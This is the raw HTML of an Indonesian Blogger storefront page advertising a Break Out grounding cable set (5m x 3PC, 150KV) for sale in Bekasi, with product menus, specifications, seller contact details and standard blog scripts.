function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=57089e5d-56c5-4578-a2e7-8bb68450e408' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=57089e5d-56c5-4578-a2e7-8bb68450e408' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7' property='v:title' rel='v:url'>grounding</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Kabel Grounding Break Out Size 5mx3PC di Bekasi</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Jumat, 18 Februari 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Kabel Grounding Break Out Size 5mx3PC di Bekasi
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/02/jual%20kabel%20grounding%20break%20out%20size%205mx3pc%20di%20bekasi.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/02/jual%20kabel%20grounding%20break%20out%20size%205mx3pc%20di%20bekasi.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-02-18T23:21:00-08:00'>Februari 18, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/grounding?max-results=7' rel='tag'>
grounding</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-4127682266064046432'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Jual Kabel Grounding Break Out Size 5mx3PC di Bekasi Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /></div><div><br /><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgegP4s8yJIuAphHcAYUvH3q4q7gvVd1zIpXkAElv2dUitvRJsipTM0BrD8IHX2urqeOjM_uuZeK-WRBkbqr2QrusE5Taoo1mEYoH26Sab9zF4ZqbZ6wG_kJs1yxrC06LIzBQ8FweMtEPZV58YqJ_8kbLv4-7huPke7am2uWXZgmQL5pfulBkw7GWmSnw=s300" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Kabel Grounding Break Out Size 5mx3PC di Bekasi" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/a/AVvXsEgegP4s8yJIuAphHcAYUvH3q4q7gvVd1zIpXkAElv2dUitvRJsipTM0BrD8IHX2urqeOjM_uuZeK-WRBkbqr2QrusE5Taoo1mEYoH26Sab9zF4ZqbZ6wG_kJs1yxrC06LIzBQ8FweMtEPZV58YqJ_8kbLv4-7huPke7am2uWXZgmQL5pfulBkw7GWmSnw=s16000" title="Jual Kabel Grounding Break Out Size 5mx3PC di Bekasi" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div>SPESIFIKASI :<br />
1. Merk : Break Out<br />
2. Kabel : 5mx3PC<br />
3. Voltage : 150KV<br />
4. LLC Clamp : 4,5cm-6cm<br />
5. Ukuran Kabel : AF35SQM<br />

<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain Jual Kabel Grounding Break Out Size 5mx3PC di Bekasi, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/02/jual grounding model stick sambung break out di semarang.html
">Jual Grounding Model Stick Sambung Break Out di Semarang</a><br />
<a href="https://www.karyanusatama.co.id/2022/02/ready stock grounding redzona stick sambung 45 meter di jakarta.html
">Ready Stock Grounding Redzona Stick Sambung 4,5 Meter di Jakarta </a><br />
<a href="https://www.karyanusatama.co.id/2022/02/new grounding model stick sambung bllitz 45 meter di gorontalo.html
">New Grounding Model Stick Sambung Blitz 4,5 Meter di Gorontalo</a></div></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/grounding?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/02/jual%20kabel%20grounding%20bisa%20custem%20ukuran%20merk%20break%20out%20di%20banjarmasin.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/02/new%20grounding%20model%20stick%20sambung%20bllitz%2045%20meter%20di%20gorontalo.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=4127682266064046432&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
